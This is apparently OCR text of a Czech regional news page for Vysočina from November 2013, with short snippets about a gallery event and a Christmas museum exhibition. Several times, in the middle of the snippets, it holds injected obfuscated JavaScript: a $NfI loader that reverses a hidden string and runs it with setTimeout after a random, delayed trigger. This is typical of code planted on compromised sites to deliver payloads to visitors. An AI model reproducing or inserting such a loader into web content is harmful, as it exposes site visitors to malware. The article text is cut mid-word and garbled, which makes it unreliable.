
Vysočiny
Pondělí, 25. listopadu 2013
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / V novoměstské Horácké galerii bude v neděli 24....
Ve žďárském muzeu se těší na Ježíška
Sobota, 23. listopadu 2013
Žďár nad Sázavou / Trochu netradiční vánoční
výstavu pro le;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return